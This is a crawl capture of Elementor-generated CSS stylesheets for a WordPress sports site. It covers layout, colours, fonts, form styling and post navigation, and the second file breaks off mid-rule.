.elementor-motion-effects-layer{background-color:#000000;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-image:url("https://onboardsports.net/wp-content/uploads/2021/04/Footer-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:385px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{overflow:hidden;border-style:solid;border-width:0px 0px 0px 10px;border-color:#635DFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-12683868.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:45px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-180dfc78 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e > .elementor-widget-container{padding:45px 45px 45px 45px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}.elementor-22745 .elementor-element.elementor-element-14cb443e .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:300px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:0% 5% 0% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:60px;}}@media(max-width:767px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-size:300% auto;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:15% 5% 15% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}}@media(min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:50%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:40%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281
body_size: 2193
content:
.elementor-22767 .elementor-element.elementor-element-6854c9ff:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#211f40;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-container{max-width:650px;min-height:250px;}.elementor-22767 .elementor-element.elementor-element-6854c9ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-480f847e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-781b5c28{text-align:center;}.elementor-22767 .elementor-element.elementor-element-781b5c28 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon{width:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon i{font-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text, .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text a{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-279d7f94 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-279d7f94{text-align:start;}.elementor-22767 .elementor-element.elementor-element-279d7f94 img{width:100%;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22767 .elementor-element.elementor-element-13934478 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-13934478 .elementor-widget-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#16163f;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-6140ba1b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6140ba1b{text-align:left;color:#4a4a4a;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-7c23b7c3{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(22,22,63,0.2);margin-top:0px;margin-bottom:80px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-589f0222 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon i{color:#16163f;transition:color 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon svg{fill:#16163f;transition:fill 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-622a89b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-3dd81d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22767 .elementor-element.elementor-element-cd499cc{text-align:center;}.elementor-22767 .elementor-element.elementor-element-cd499cc .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.76 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.76";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:44%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title, .elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title a{color:#4a4a4a;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title{margin-bottom:9px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__excerpt p{color:#4a4a4a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-2132864c:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-2132864c{border-style:solid;border-width:4px 0px 0px 0px;border-color:#d3b574;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-46b1630 > .elementor-element-populated{padding:50px 45px 50px 45px;}.elementor-22767 .elementor-element.elementor-element-38d4bb4{text-align:center;}.elementor-22767 .elementor-element.elementor-element-38d4bb4 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button span{gap:10px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group > label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field{color:#211f40;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper::before{color:#d7d7d9;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover svg *{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{margin-top:0px;margin-bottom:150px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--title, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--title{color:#16163f;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .post-navigation__arrow-wrapper{color:#16163f;fill:#16163f;font-size:21px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__link a {gap:20px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__separator{background-color:#d2d1d8;width:1px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation{color:#d2d1d8;border-block-width:1px;padding:40px 0;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:65%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:35%;}.elementor-22767 .elementor-element.elementor-element-b656a98{width:28.25%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:71.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:100%;}.elementor-22767 